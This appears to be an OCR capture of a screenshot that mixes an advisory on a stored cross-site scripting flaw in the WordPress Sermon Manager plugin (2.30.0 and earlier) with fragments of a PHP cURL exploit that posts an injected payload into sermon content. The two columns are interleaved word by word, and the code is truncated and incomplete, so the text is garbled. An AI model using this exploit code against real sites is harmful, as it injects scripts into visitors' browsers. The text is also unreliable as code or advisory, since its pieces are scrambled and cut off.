
The vulnerability arises from
// Based on plugin slug 'sermon-manager-for-w
insufficient input sanitization and
curl_setopt_array
(
$ch
,
[
output escaping in the plugin.
CURLOPT_URL
=>
$target_url
.
'/wp-admin/p
Authenticated users can inject
CURLOPT_POST
=>
true
,
CURLOPT_POSTFIELDS
=>
http_build_query
(
[
arbitrary scripts into content
'post_title'
=>
'Compromised Sermon '
fields, which execute in the
'content'
=>
$payload
,
// Assuming 'c
browsers of users who view the
'wpfc_sermon_series'
=>
'test'
,
// Ex
compromised pages.
'action'
=>
'editpost'
,
'_wpnonce'
=>
''
,
// Nonce would need
Who is affected by this
'_wp_http_referer'
=>
''
,
// Referer 
'post_type'
=>
'wpfc_sermon'
,
vulnerability?
'user_ID'
=>
''
,
// Would need to be 
User roles and access levels
'publish'
=>
'Publish'
]
)
All WordPress sites using the
]
)
;
Sermon Manager plugin version
$response
=
curl_exec
(
$ch
)
;
2.30.0 or earlier are at risk.
Specifically, authenticated users
// Check for success indicators